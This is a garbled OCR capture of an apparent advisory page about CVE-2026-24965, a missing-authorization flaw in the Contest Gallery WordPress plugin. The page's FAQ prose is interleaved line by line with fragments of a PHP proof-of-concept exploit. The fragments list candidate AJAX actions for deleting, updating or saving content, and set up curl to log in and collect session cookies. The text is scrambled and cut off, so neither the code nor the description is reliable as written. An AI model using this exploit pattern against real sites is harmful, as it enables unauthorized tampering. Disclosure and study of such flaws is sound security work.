
// Common Contest Gallery AJAX action pattern
$action_candidates
=
[
'contest_gallery_manage'
,
'cg_manage'
,
Frequently Asked
'contest_gallery_delete'
,
'cg_delete'
,
Questions
'contest_gallery_update'
,
'cg_update'
,
'contest_gallery_save'
,
'cg_save'
What is CVE-2026-24965?
]
;
Overview of the vulnerability
// First, authenticate to get cookies
CVE-2026-24965 is a medium-
$ch
=
curl_init
(
)
;
severity vulnerability in the
curl_setopt_array
(
$ch
,
[
CURLOPT_URL
=>
str_replace
(
'/wp-admin/adm
Contest Gallery plugin for
CURLOPT_POST
=>
true
,
WordPress, affecting versions up
CURLOPT_POSTFIELDS
=>
http_build_query
(
[
to and including 28.1.1. It is caused
'log'
=>
$username
,
by a missing authorization check,
'pwd'
=>
$password
,
'wp-submit'
=>
'Log In'
,